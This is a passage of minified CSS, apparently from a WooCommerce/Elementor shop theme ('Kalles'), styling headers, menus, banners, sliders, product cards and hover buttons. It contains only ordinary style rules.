.item-level-0>a{color:#fff}body:not(.home[data-elementor-device-mode=desktop]) .header__transparent{position:relative}.header-layout-6 .the4-menu li.current-menu-ancestor>a{color:#fff;opacity:.7}.header-layout-6 .the4-menu li.current-menu-item>a{color:#222}.header__bot .header-text,.header__bot .header-text a{display:inline-flex}.header-sticky .header__mid .search_header .row{padding:0}.the4-action i.t4_icon_shopping-cart-solid{font-size:30px}div.the4-action i{font-size:24px;line-height:inherit}.the4-action>*{max-height:42px;line-height:42px}.the4-action .jswcount,.the4-action .the4-icon-cart .count{top:0}div.the4-action i.t4_icon_t4-search,div.the4-action i.t4_icon_t4-user{font-size:25px}div.the4-action i.t4_icon_user{font-size:28px}.the4-action i.t4_icon_t4-shopping-cart{font-size:23px}div.the4-my-account ul li a{padding:0 10px}.header__mid:not(.header__transparent) .the4-action .the4-my-account ul li a,.home[data-elementor-device-mode=desktop] .the4-action .the4-my-account ul li a,.the4-action .the4-my-account ul li a{color:#878787}.header-2 .header-text a.cg{color:inherit}.header-2 .header-text a{color:#e88d59}.header-2 .the4-action i{font-size:24px}.header-2 .the4-action i.iccl-heart{font-size:20px}.header-2 .the4-action i.iccl-cart{font-size:22px}.top-menu .branding{display:inline-block}.the4-action i.la-heart{font-size:28px}.header-11 .the4-menu>li>a,.heaher-12 .the4-menu>li>a,.heaher-13 .the4-menu>li>a,.heaher-3 .the4-menu>li>a{font-weight:500}.header-11 .header__top{border-bottom:1px solid #86857f}.header-layout-3 .lb_menu_orange>a.kalles-nav-link{color:#ec0101}.header-14 span.cr,.header-3 .cr,.header-4 .cr{color:#ec0101!important}.header-4 .header-text-center{text-transform:uppercase}.header-11 .cr{color:#bdbdbd!important}.header-layout-13 .the4-menu>li>a{font-weight:500}.header-14 .link-shop{text-decoration:underline}.header-14 .header__top{border-bottom:1px solid #f0f0f0}.header-15 .cr{color:inherit!important}.header-layout-9 .the4-menu>li>a{font-weight:500}.menu-item-uppercase .the4-menu>li:not(:first-child){margin-left:25px}.menu-item-uppercase .menu>li>a,.menu-item-uppercase .the4-menu>li>a{text-transform:uppercase;transition:line-height 0s;font-weight:500}.menu-item-arrow .the4-menu>.menu-item-has-children>a.kalles-nav-link::after,.menu-item-arrow .the4-menu>.menu-mega-dropdown>a.kalles-nav-link::after{content:"\e905";font-family:kallesicon;font-size:11px;line-height:10px;margin-left:5px;top:4px;display:inline-block}.header-layout-16 .the4-menu>li>a{font-size:15px}.header-layout-17 #the4-header div.the4-social a{margin:0!important}.header-layout-17 #the4-header div.the4-social a i{margin:0 3px;border:1px solid;width:28px;height:28px;text-align:center;border-radius:50%;line-height:28px;font-size:12px}.header-layout-17 .the4-action i{font-size:24px}.header-layout-19 #the4-header div.the4-social a{margin:0!important}.header-layout-19 #the4-header div.the4-social a i{margin:0 3px;border:1px solid;width:28px;height:28px;text-align:center;border-radius:50%;line-height:28px;font-size:12px}.header-layout-19 .the4-menu>li>a{text-transform:uppercase}.header-layout-20 .header__mid{padding-top:20px;padding-bottom:20px}.header-layout-20 .header-sticky .header__mid{padding-top:0;padding-bottom:0}.header-layout-20 .h_space_search,.header-layout-20 .the4-search-category{display:none}.header-layout-20 .cl_h_search .mini_search_frm input.search_header__input{background:0 0;padding:0}.header-layout-20 .frm_search_input{border-radius:0;padding:0}.header-layout-20 .h_search_frm{border:1px solid #ddd;border-radius:0;padding:2px 2px 2px 10px}.header-layout-20 .cl_h_search .h_search_btn{border-radius:0;text-transform:capitalize}.header-layout-20 #the4-header div.the4-social a{margin:0!important}.header-layout-20 #the4-header div.the4-social a i{margin:0 3px;border:1px solid;width:28px;height:28px;text-align:center;border-radius:50%;line-height:28px;font-size:12px}.header-layout-20 .header__bot .the4-navigation{height:60px}.header-layout-20 .the4-menu>li>a{text-transform:uppercase;line-height:60px}.header-layout-20 .header__bot .ha8_cat h5{height:60px}.h_banner_close{line-height:24px}.header-layout-5 #kalles_countdown_banner .container{max-width:100%}.header-5 #the4-mobile-menu>ul>li:hover>a,.header-5 #the4-mobile-menu>ul>li>a{padding:0}header.header-5 .kalles-nav-link .menu-item-label,header.header-layout-1 .kalles-nav-link .menu-item-label,header.header-layout-8 .kalles-nav-link .menu-item-label{right:auto;position:inherit;margin:0 0 0 7px;top:auto}span.the4_currency-flag--usd{display:flex;align-items:center}header.header-5 .the4-currency{margin-top:0}.page-head{background-size:cover;background-position:center center}.head-meta>span{color:#cecece;margin:0 3px}.head-meta>span time{color:#fff}.wrap_title .section-title{margin:0;text-align:inherit;line-height:1.2;text-transform:none}.des_title_1.divider .section-title>span::after,.des_title_1.divider .section-title>span::before{content:"";display:inline-block;width:60px;height:2px;border-bottom:2px solid;position:relative}.des_title_1 .section-title span>span{margin-left:30px;margin-right:30px;position:relative}.wrap_title{display:inline-block;width:100%;position:relative;z-index:2}.btn-link{background-color:#000;border-color:#000;color:#fff;display:inline-block;line-height:40px;padding:0 20px}.btn-link:hover{opacity:.8;color:inherit}.icon-la{margin:0 8px;font-size:22px}.des_title_2.divider::after{display:inherit;content:'';width:72px;border-bottom:5px solid #ffb100}.section-desc{margin-bottom:18px}.des_title_3.divider .section-title>span span::after{content:"";display:block;position:relative;width:60%;max-width:150px;border-bottom:2px solid;margin:12px auto 15px}.des_title_4.divider .section-title>span::after{content:" ";position:relative;display:inline-block;width:40px;margin:7px auto 15px;border-bottom:2px solid}.des_title_4 .section-title>span{display:inline-block}.des_title_4 .section-title>span span{display:block}.tt_divider{margin:5px 0 8px;position:relative;display:flex}.wrap_title .tt_divider i{margin:0 10px;font-size:16px}.tt_divider>span{width:24px;height:1px;display:inline-block;background-color:#dcdcdc}.des_title_5 .icon-la::before{content:"\f1b0"}.des_title_6 .icon-la::before{content:"\f5bb"}.des_title_7 .icon-la::after,.des_title_7 .icon-la::before{content:" ";position:absolute;top:50%;bottom:0;left:50%;margin-left:-6px;width:12px;height:1px;margin-top:-1px;display:inline-block;background-color:#c1c1c1}.des_title_7 .icon-la::before{transform:rotate(-45deg)}.des_title_7 .icon-la::after{transform:rotate(45deg)}.des_title_7 .tt_divider{margin:15px 0 15px;position:relative}.des_title_8.divider .section-title>span span::after{content:"";height:8px;background:#56cfde;position:absolute;bottom:0;opacity:.3;left:0;width:100%;z-index:-1}.des_title_9 .section-title>span span::after{content:" ";position:relative;display:block;width:40px;height:2px;margin:6px auto 10px;background-color:#222}.des_title_10 .section-title>span::after{content:" ";position:relative;display:inline-block;width:60px;margin:20px 0 15px;border-bottom:2px solid}.des_title_10 .section-title>span{display:inline-block}.des_title_10 .section-title>span span{display:block}.des_title_11 a.btn-link.button-classic{line-height:1.6;border-bottom:2px solid;padding:0}.des_title_11.divider .tt_divider{position:relative;display:inline-block;line-height:0;margin:0;width:10px;font-size:0;border-bottom:2px solid #222;top:-3px}.the4-banner.content_outside img,.the4-banner:not(.effect_hover) img{transform:none!important}.the4-banner figure img{-webkit-transition:.6s ease-in-out;-moz-transition:.6s ease-in-out;-o-transition:.6s ease-in-out;transition:.6s ease-in-out}.the4-banner .banner-content{display:flex;-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;background-repeat:no-repeat;background-position:50%;position:absolute;top:0;left:0;bottom:0;right:0;z-index:1;padding:20px}.the4-banner.content_outside .banner-content{position:relative;padding:20px 0 0;justify-content:center}h4.banner-title{font-weight:600;line-height:1.2}.content_outside .oh,.content_outside.oh{overflow:visible}.content_outside figure.oh{box-shadow:0 0 9px rgb(0 0 0 / 15%);position:relative;transition:.3s;top:0}.content_outside .label-content{position:absolute;top:0;right:0;font-size:12px;line-height:16px;letter-spacing:.4px;text-transform:uppercase;color:#fff;font-weight:900;border:20px solid transparent}.content_outside .label-content{border-top:20px solid #25a955;border-right:20px solid #25a955}.hot-label.content_outside .label-content{border-top:20px solid #f22f2f;border-right:20px solid #f22f2f}.content_outside .label-content span{position:absolute;top:-14px;left:-7px;font-size:10px;font-weight:900;transform:rotate(45deg);-webkit-transform:rotate(45deg)}.content_outside:hover figure.oh{top:-3px;box-shadow:0 0 15px rgb(0 0 0 / 15%)}.content_outside figure.oh img{border-radius:3px}.content_outside .banner-title{margin:0;font-size:14px;font-weight:500}.content-inner>*{position:relative;z-index:1}a.link-overlay{position:absolute;top:0;left:0;right:0;bottom:0}a.btn-link.button-classic{min-width:inherit;padding:0;background:0 0;box-shadow:none;line-height:1;border-bottom:1px solid}.btn-link,.elementor .btn-link{font-size:14px;background:#fff;color:#222;padding:0 20px;box-shadow:1px 1px 0 0 rgb(0 0 0 / 10%);min-width:150px;text-align:center;line-height:40px;font-weight:600;display:inline-block}.banner-desc,.banner-title{margin:0}.banner-content .tt_divider{width:70px;border-bottom:2px solid #000;display:inline-block;margin:0 0 25px}.btn-link.button-round,.button-round a{background:0 0;border-radius:30px}.btn-link.button-round,.button-round .btn-link{line-height:36px;border:2px solid;box-shadow:0 0 0}.button-basic a.btn-link,a.btn-link.button-basic{background:0 0;box-shadow:0 0 0;min-width:inherit;padding:0;font-size:12px;letter-spacing:2px;text-transform:uppercase}.button-basic a.btn-link span::after,a.btn-link.button-basic span::after{content:"\f105";font-family:'Line Awesome Free';margin-left:2px;display:inline-block;transition:-webkit-transform .2s ease-in-out,transform .2s ease-in-out}.button-default2 a.btn-link span::after,a.btn-link.button-default2 span::after{font-family:kallesicon;font-weight:400;content:"\e909";display:inline-block;margin-left:5px;transition:-webkit-transform .2s ease-in-out,transform .2s ease-in-out;position:relative;top:1px}.button-basic2 a.btn-link,a.btn-link.button-basic2{background:0 0;box-shadow:0 0 0;min-width:inherit;padding:0;font-size:16px}.button-basic2 a.btn-link span:after,a.btn-link.button-basic2 span:after{font-family:kallesicon;font-weight:400;content:"\e909";display:inline-block;margin-left:5px;transition:-webkit-transform .2s ease-in-out,transform .2s ease-in-out;position:relative;top:1px}.button-basic a.btn-link:hover span:after,.button-basic2 a.btn-link:hover span:after,.button-default2 a.btn-link:hover span::after,a.btn-link.button-basic2:hover span:after,a.btn-link.button-basic:hover span:after,a.btn-link.button-default2:hover span:after{-webkit-transform:translateX(5px)}.banner-desc,.banner-sub-title{color:#222}span.overlay-color{position:absolute;top:0;left:0;right:0;bottom:0}.the4-multi-banners-wrap .banner-item{position:relative}.banner-item figure img{height:100%;object-fit:cover;-webkit-transition:.6s ease-in-out;-moz-transition:.6s ease-in-out;-o-transition:.6s ease-in-out;transition:.6s ease-in-out}.banner-item:hover figure img{transform:scale(1.11)}.banner-item,.banner-item figure,.banner-item-wrap{height:100%}.the4-multi-banners-wrap.banners-layout_3 .parts-group.parts-group-center{display:flex;flex-direction:column;justify-content:space-between}.the4-multi-banners-wrap .banner-text-box{display:flex;-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;background-repeat:no-repeat;background-position:50%;position:absolute;top:0;left:0;bottom:0;right:0;z-index:1;padding:20px}.banner-text-box-inner>*{z-index:1;position:relative}.banner-text-box .btn-link{font-size:14px;background:#fff;color:#222;padding:0 20px;box-shadow:1px 1px 0 0 rgb(0 0 0 / 10%);min-width:150px;text-align:center;line-height:40px;font-weight:600}.button-round .btn-link{line-height:36px;border:2px solid;box-shadow:0 0 0;background:0 0}.button-round .btn-link:hover{opacity:1;border-color:var(--primary-color);background:var(--primary-color);color:#fff}.banners-layout_4 .banner-item-wrap{padding-bottom:30px}.banners-layout_8 .row,.banners-layout_8.row{margin-left:-5px;margin-right:-5px}.banners-layout_8 [class*=col-]{padding-right:5px;padding-left:5px}.banners-layout_6 .row,.banners-layout_6.row{margin-left:-5px;margin-right:-5px}.banners-layout_6 [class*=col-]{padding-right:5px;padding-left:5px}.banners-layout_12 .row,.banners-layout_12.row{margin-left:-5px;margin-right:-5px}.banners-layout_12 [class*=col-]{padding-right:5px;padding-left:5px}.slide-content{position:absolute;top:0;left:0;right:0;bottom:0}.bg-overlay{position:absolute;top:0;left:0;right:0;bottom:0}.the4-swiper-slide-inner .slide-content{display:flex;-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;background-repeat:no-repeat;background-position:50%;position:absolute;top:0;left:0;bottom:0;right:0;z-index:1;padding:20px}.the4-swiper-slide-bg{background-size:cover}.the4-swiper-slide-inner .slide-sub-heading{font-size:12px;text-transform:uppercase;letter-spacing:1px;color:#fff}.the4-swiper-slide-inner .slide-heading{font-size:20px;color:#fff}.the4-swiper-slide-inner .slide-description{color:#fff}.the4-swiper-slide-inner>a:last-child:hover img,.the4-swiper-slide-inner>figure:last-child:hover img{-webkit-animation:.5s bounceIn;-o-animation:.5s bounceIn;animation:.5s bounceIn}@-webkit-keyframes bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.kalles-elementor-section{margin:0 -15px}.banner_hzoom img{-webkit-transition:.6s ease-in-out;-moz-transition:.6s ease-in-out;-o-transition:.6s ease-in-out;transition:.6s ease-in-out;width:100%}.cat_space_item:hover img{transform:scale(1.11)}.banner_hzoom .sub-title-banner{font-size:12px;text-transform:uppercase;letter-spacing:1px;color:#fff}.banner_hzoom .title-banner{font-size:20px;color:#fff;margin-top:0}.banner_hzoom .content-banner{color:#fff}.banner_hzoom .nt_promotion_html.pa{padding:20px}.wrap_html_block{position:relative}.wrap_html_block::before{content:"";position:absolute;top:10px;left:10px;right:10px;bottom:10px;border:1px solid transparent}div.the4-service.tc .icon{margin:0 auto 10px}.on_list_view_true .metro .product .product-info{opacity:1;visibility:visible;background:0 0;position:relative}.on_list_view_true .products.metro .product-info h3 a{color:#222}.on_list_view_true .products.metro .price{color:rgba(0,0,0,.7);margin:5px 0 0;font-size:16px}.products.metro .price del{margin:5px 0 0;font-size:12px}.products.metro .ryviu-number-widget{color:#ccc}.products.metro div.product-info{z-index:8}.woocommerce-loop-product__title{font-size:16px}a.pr.nt_home_lm{line-height:46px;height:50px;border:2px solid #222;background:0 0;color:#000;text-transform:capitalize;padding:0 45px}a.pr.nt_home_lm:hover{background:var(--primary-color);border-color:var(--primary-color);color:#fff}a.pr.nt_home_lm.style_2{background-color:#000;border-color:#000;color:#fff;border-radius:0;height:54px;line-height:50px}a.pr.nt_home_lm.style_3{background-color:#000;border-color:#000;color:#fff;border-radius:0;height:50px;line-height:46px}a.pr.nt_home_lm.style_2:after{margin-left:5px;content:"\e911";font-family:kallesicon;font-weight:400;display:inline-block;position:relative;top:1px;transition:-webkit-transform .2s ease-in-out,transform .2s ease-in-out;font-size:16px}a.pr.nt_home_lm.style_2:hover:after{-webkit-transform:translateX(.25rem);transform:translateX(.25rem)}div a.pr.nt_home_lm.the4-loading:after{left:50%;content:"";position:absolute;top:50%;margin-left:-9px;margin-top:-9px}a.pr.nt_home_lm.style_4{background:var(--primary-color);border-color:var(--primary-color);color:#fff}a.pr.nt_home_lm.style_4:hover{opacity:.8}a.pr.nt_home_lm.style_5{background:var(--primary-color);border-color:var(--primary-color);color:#fff;border-radius:50px;height:54px;line-height:50px}a.pr.nt_home_lm.style_5:after{margin-left:5px;content:"\e911";font-family:kallesicon;font-weight:400;display:inline-block;position:relative;top:1px;transition:-webkit-transform .2s ease-in-out,transform .2s ease-in-out;font-size:16px}a.pr.nt_home_lm.style_5:hover:after{-webkit-transform:translateX(.25rem);transform:translateX(.25rem)}.tc.mt__40.mb__60{margin-bottom:0}.medizin_laypout .product-cd-heading{text-transform:capitalize}header .products .product{margin:0}header .mb__40.slick-slide{margin-bottom:0}.products .product{margin-top:0;margin-bottom:30px}div .the4-menu>li:not(.menu-width-full-width)>.megamenu-dropdown-block{margin:0 15px}div .the4-menu>li>.megamenu-dropdown-block{padding:0;right:auto}.menu-width-full-width .megamenu-dropdown-block.sub-menu{margin:0 -30px;max-width:100vw!important}div .the4-menu>li>.megamenu-dropdown-block .container{padding:0}.the4-sc-product .price,.the4-sc-product .price del{color:rgba(255,255,255,.7);margin:0}.the4-sc-product .product-image .product-attr{display:none}.the4-sc-product .price ins{color:#ec0101}.the4-sc-product .swatch__list.is-flex{justify-content:center}div .badge .onsale+.new{top:46px}.product span.badge,.product-image span.badge{right:15px}.the4-wc-single.right .product-extra .product .badge{right:15px}.product-extra .slick-next,.product-extra .slick-prev{background:#abb1b4}.wis_added i::before{content:"\e92d"}div.product-image:hover a.wis_added,div.product-image:hover a.wis_remve{opacity:1;visibility:visible}.wishlish-single.nt_add_w a{font-size:16px;line-height:46px}.wishlish-single.nt_add_w>a::after{margin-top:-11px}div.badge span,span.badge span{padding:0 8px;display:flex;justify-content:center;line-height:24px;align-items:center;margin-bottom:5px;letter-spacing:0;white-space:nowrap}div.countdown-time{bottom:25px;transition:.25s}.the4-sc-product .product-info{position:absolute;bottom:0;left:0;right:0;transition:.4s;z-index:1;opacity:0;visibility:hidden;text-align:center;padding:10px 10px 20px;margin-top:0;background:linear-gradient(0deg,rgba(0,0,0,.6) 0,rgba(0,0,0,0) 100%)}.the4-sc-product .countdown-time{z-index:1}div#r--default-theme #r--ryviu-theme .r--load-more,div#r--default-theme .r--loading-reviews{margin:25px 0 0}.the4-sc-product .product-info .ryviu-item{color:#fff}.product-info div.ryviu-collection{margin:0}.product-info .swatch__list+.ryviu-collection{margin-top:-5px}div#tab-ryviu_reviews_tab{margin:0 -15px}.product-image-loop img{width:100%}.the4-sc-product .product-info .product-title a{color:#fff}.the4-sc-product .product-inner:hover div.countdown-time{opacity:0;visibility:hidden}.the4-sc-product .product-inner:hover .product-info{opacity:1;visibility:visible}.product-image-wrapper img{-webkit-transition:.6s ease-in-out;-moz-transition:.6s ease-in-out;-o-transition:.6s ease-in-out;transition:.6s ease-in-out}.the4-sc-product .product-inner:hover .product-image-wrapper img{transform:scale(1.11)}.label_style_rounded .product-inner .badge span.sold-out{padding:10px;line-height:1.2;white-space:normal}.the4-el-product-tabs .elementor-tabs .elementor-tabs-wrapper{margin-bottom:30px}.the4-el-product-tabs .elementor-tab-title{margin:3px}div.the4-el-product-tabs .elementor-tab-title.elementor-active,div.the4-el-product-tabs .elementor-tab-title:hover{border-style:dashed!important;color:#222}.tab_style2.the4-el-product-tabs .elementor-tab-title{opacity:.7}div.the4-el-product-tabs.tab_style2 .elementor-tab-title.elementor-active,div.the4-el-product-tabs.tab_style2 .elementor-tab-title:hover{opacity:1}.tab_style2.the4-el-product-tabs .elementor-tab-title,div.the4-el-product-tabs.tab_style2 .elementor-tab-title.elementor-active,div.the4-el-product-tabs.tab_style2 .elementor-tab-title:hover{border:none!important;padding:0!important;margin:0 15px;line-height:1.4!important;font-size:16px;font-weight:600!important;color:#222}.elementor-tab-title a{color:inherit;position:relative;display:inline-block;line-height:1.4}.tab_style2.the4-el-product-tabs .elementor-tab-title a:after{content:'';position:absolute;left:0;border-bottom:2px solid;width:0;bottom:0;transition:width .4s cubic-bezier(.175,.885,.32,1.15)}.tab_style2.the4-el-product-tabs .elementor-tab-title.elementor-active a:after,.tab_style2.the4-el-product-tabs .elementor-tab-title:hover a:after{width:100%}.tab_style2 .elementor-tab-title::after{content:'';position:absolute;bottom:2px;left:0;width:0;height:2px;transition:width .4s cubic-bezier(.175,.885,.32,1.15)}div.the4-el-product-tabs.tab_style3 .elementor-tab-title.elementor-active,div.the4-el-product-tabs.tab_style3 .elementor-tab-title:hover{border-style:solid!important;color:#222}div.elementor-widget-tabs .elementor-tabs .elementor-tabs-wrapper{text-align:left;margin-bottom:50px;display:block;white-space:nowrap}.elementor-tabs-content-wrapper .elementor-tab-title.elementor-tab-mobile-title{display:none}.elementor-widget-tabs .elementor-tabs-content-wrapper div.elementor-tab-content{border-style:none}.elementor-widget-tabs .elementor-tabs-wrapper .elementor-tab-title{border:1px solid transparent!important;border-radius:0!important;border-bottom:none!important;padding:13px 15px!important}.elementor-widget-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active{border-color:#ccc!important}.elementor-widget-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active a::before,.elementor-widget-tabs .elementor-tabs-wrapper .elementor-tab-title:hover a::before{border-color:#333}.elementor-tabs-wrapper .elementor-tab-title a::before{content:"";width:22px;border-bottom:4px solid;position:absolute;bottom:-4px;left:0}.the4-sc-products .slick-dots{position:static;margin-top:-20px}.arrows_style_2.the4-sc-products .slick-dots{margin-top:0}.arrows_style_2 .slick-dots li.slick-active,.arrows_style_2 .slick-dots li.slick-active button{width:30px}.arrows_style_2 .slick-dots li.slick-active button:before{opacity:1;width:30px;content:"";color:#000;background:#000;height:8px;border-radius:10px}.arrows_style_2 .slick-dots li button:before{font-size:40px;line-height:8px;position:absolute;top:0;left:0;width:8px;height:8px;content:"";border-radius:50%;text-align:center;opacity:1;background:#fff;transition:.3s}.the4-sc-products.arrows_style_2 .slick-next,.the4-sc-products.arrows_style_2 .slick-prev{width:40px;height:40px;border:2px solid;background:0 0;line-height:38px;border-radius:50%;transition:.4s;color:#000;top:calc(50% - 30px);-webkit-transform:translateY(-50%) scale(.7);transform:translateY(-50%) scale(.7)}.the4-sc-products .slick-next,.the4-sc-products .slick-prev{width:40px;height:40px;background:#abb1b4;line-height:40px;border-radius:50%;transition:.4s;top:calc(50% - 30px);-webkit-transform:translateY(-50%) scale(.7);transform:translateY(-50%) scale(.7)}.the4-sc-products .the4-carousel:hover .slick-next,.the4-sc-products .the4-carousel:hover .slick-prev{-webkit-transform:translateY(-50%) scale(1);transform:translateY(-50%) scale(1)}.slick-slider .slick-next:hover,.slick-slider .slick-prev:hover{border-color:var(--primary-color);background:var(--primary-color);color:#fff}.the4-sc-products .medizin_laypout .slick-arrow{color:#fff}.the4-sc-products .medizin_laypout .slick-prev{left:-35px}.the4-sc-products .medizin_laypout .slick-next{right:-35px}div .products .product-title{font-weight:500}div .products .product-title a{font-weight:inherit}div .products .product-title a:hover{color:var(--primary-color)!important}.elementor-widget-kalles-products-deal .products{margin-top:30px}.chp:hover,.cp{color:var(--primary-color)}.the4-member h4{margin-bottom:0;font-size:18px;letter-spacing:0}span.count-over-text{position:relative;margin:0 5px;display:inline-block;font-size:10px;cursor:pointer;color:#333}.swatch__list.count-over{display:flex;align-items:center;flex-flow:wrap;margin-bottom:7px}.count-over .swatch__list--item:nth-child(n+6){display:none}.swatch__list.count-over:hover .swatch__list--item:nth-child(n+6){display:inline-block}.swatch__list.count-over:hover span.count-over-text{display:none}.mfp-wrap span.count-over-text{top:5px}.hover_style_2 .product.default .product-image .hover_button{opacity:1;visibility:visible;flex-direction:row;display:flex;transform:translateX(-50%);top:auto;bottom:10px}.hover_style_2 .product.default:hover .hover_button .nt_add_qv,.hover_style_2 .product.default:hover .hover_button .pr_atc{-webkit-transform:translateY(0) translateZ(0);transform:translateY(0) translateZ(0);visibility:visible;-webkit-backface-visibility:visible;backface-visibility:visible;opacity:1}.hover_style_2 .product.default .hover_button .nt_add_qv,.hover_style_2 .product.default .hover_button .pr_atc{width:48px;height:48px;border-radius:50%;margin:5px;overflow:visible;position:relative;-webkit-transform:translateY(25px) translateZ(0);transform:translateY(25px) translateZ(0);visibility:hidden;transition:opacity .3s,visibility .3s,transform .3s,-webkit-transform .3s;-webkit-backface-visibility:hidden;backface-visibility:hidden;opacity:0}div.hover_style_2 .product.default .hover_button .pr_atc{transition:opacity .6s,visibility .6s,transform .6s,-webkit-transform .6s}.hover_style_2 .product.default .hover_button .nt_add_qv>span,.hover_style_2 .product.default .hover_button .pr_atc>span{display:none}.hover_style_2 .product.default .hover_button .ttip_nt .tt_txt{display:inline-block;background:#ffc501;color:#000;padding:8px 10px;bottom:44px;font-size:12px;line-height:12px;left:50%;white-space:nowrap;transform:translateX(-50%) translateY(-70%);position:absolute;transition:transform .5s,opacity .15s}.hover_style_2 .product.default .hover_button .nt_add_qv:hover .tt_txt,.hover_style_2 .product.default .hover_button .pr_atc:hover .tt_txt{transform:translateX(-50%) translateY(-100%)}.hover_style_2 .product.default .hover_button .tt_txt:before{content:'';position:absolute;background:0 0;border:6px solid transparent;z-index:1000001;border-top-color:#ffc501;left:calc(50% - 6px);bottom:0;margin:0;transform:translateY(11px)}.hover_style_2 .ttip_nt::before{display:none}.hover_style_2 .product.default .hover_button .nt_add_qv i,.hover_style_2 .product.default .hover_button .pr_atc i{position:static;display:flex;align-items:center;justify-content:center;width:100%;height:100%;color:#000;font-size:18px;transform:none;font-weight:600}.hover_style_2 .product.default .hover_button .nt_add_qv:hover i,.hover_style_2 .product.default .hover_button .pr_atc:hover i{color:#fff}.hover_style_2 .product-title{font-size:14px;font-weight:600;text-transform:capitalize;letter-spacing:.5px}.hover_style_2 .product-info{text-align:center}.hover_style_2 .swatch__list{justify-content:center}.hover_style_2 .price{color:#696969;margin:0;font-size:15px}.hover_style_3 .product-image{border:1px solid #eee}.hover_style_3 .swatch__list{justify-content:center}.hover_style_3 .product.default .product-image .hover_button{opacity:1;visibility:visible;flex-direction:row;display:flex;transform:translateX(-50%) translateY(-50%);top:50%}.hover_style_3 .product.default:hover .hover_button .nt_add_qv,.hover_style_3 .product.default:hover .hover_button .pr_atc{-webkit-transform:translateY(0) translateZ(0);transform:translateY(0) translateZ(0);visibility:visible;-webkit-backface-visibility:visible;backface-visibility:visible;opacity:1}.hover_style_3 .product.default .hover_button .nt_add_qv,.hover_style_3 .product.default .hover_button .pr_atc{width:48px;height:48px;margin:5px;overflow:visible;position:relative;border-radius:0;-webkit-transform:translateY(-25px) translateZ(0);transform:translateY(-25px) translateZ(0);visibility:hidden;transition:opacity .3s,visibility .3s,transform .3s,-webkit-transform .3s;-webkit-backface-visibility:hidden;backface-visibility:hidden;opacity:0}div.hover_style_3 .product.default .hover_button .pr_atc{transition:opacity .6s,visibility .6s,transform .6s,-webkit-transform .6s}.hover_style_3 .product.default .hover_button .nt_add_qv>span,.hover_style_3 .product.default .hover_button .pr_atc>span{display:none}.hover_style_3 .product.default .hover_button .ttip_nt .tt_txt{display:inline-block;background:#ffc501;color:#fff;padding:8px 10px;bottom:44px;font-size:12px;line-height:12px;left:50%;white-space:nowrap;transform:translateX(-50%) translateY(-70%);position:absolute;transition:transform .5s,opacity .15s}.hover_style_3 .product.default .hover_button .nt_add_qv:hover .tt_txt,.hover_style_3 .product.default .hover_button .pr_atc:hover .tt_txt{transform:translateX(-50%) translateY(-100%)}.hover_style_3 .product.default .hover_button .tt_txt:before{content:'';position:absolute;background:0 0;border:6px solid transparent;z-index:1000001;border-top-color:#ffc501;left:calc(50% - 6px);bottom:0;margin:0;transform:translateY(11px)}.hover_style_3 .ttip_nt::before{display:none}.hover_style_3 .product.default .hover_button .nt_add_qv i,.hover_style_3 .product.default .hover_button .pr_atc i{position:static;display:flex;align-items:center;justify-content:center;width:100%;height:100%;color:#000;font-size:18px;transform:none;font-weight:600}.hover_style_3 .product.default .hover_button .nt_add_qv:hover i,.hover_style_3 .product.default .hover_button .pr_atc:hover i{color:#fff}.hover_style_3 .product-title{font-size:16px;font-weight:600;text-transform:capitalize;letter-spacing:.5px}.hover_style_3 .product-info{text-align:center}.hover_style_3 .price{color:#696969;margin:0;font-size:15px}.the4-sc-products.hover_style_3 .slick-next,.the4-sc-products.hover_style_3 .slick-prev{border:1px solid;border-radius:0}.hover_style_4 .product.default .product-image .hover_button{opacity:1;visibility:visible;flex-direction:row;display:flex;transform:translateX(-50%);top:auto;bottom:15px}.hover_style_4 .product.default:hover .hover_button .nt_add_qv,.hover_style_4 .product.default:hover .hover_button .pr_atc{-webkit-transform:translateY(0) translateZ(0);transform:translateY(0) translateZ(0);visibility:visible;-webkit-backface-visibility:visible;backface-visibility:visible;opacity:1}.hover_style_4 .product.default .hover_button .nt_add_qv,.hover_style_4 .product.default .hover_button .pr_atc{width:48px;height:48px;margin:0;overflow:visible;position:relative;-webkit-transform:translateY(25px) translateZ(0);transform:translateY(25px) translateZ(0);visibility:hidden;border-radius:0;box-shadow:1px 1px 1px rgb(0 0 0 / 10%);transition:opacity .3s,visibility .3s,transform .3s,-webkit-transform .3s;-webkit-backface-visibility:hidden;backface-visibility:hidden;opacity:0}.hover_style_4 .product.default .hover_button .nt_add_qv>span,.hover_style_4 .product.default .hover_button .pr_atc>span{display:none}.hover_style_4 .product.default .hover_button .ttip_nt .tt_txt{display:inline-block;background:#ffc501;color:#fff;padding:8px 10px;bottom:44px;font-size:12px;line-height:12px;left:50%;white-space:nowrap;transform:translateX(-50%) translateY(-70%);position:absolute;transition:transform .5s,opacity .15s}.hover_style_4 .product.default .hover_button .nt_add_qv:hover .tt_txt,.hover_style_4 .product.default .hover_button .pr_atc:hover .tt_txt{transform:translateX(-50%) 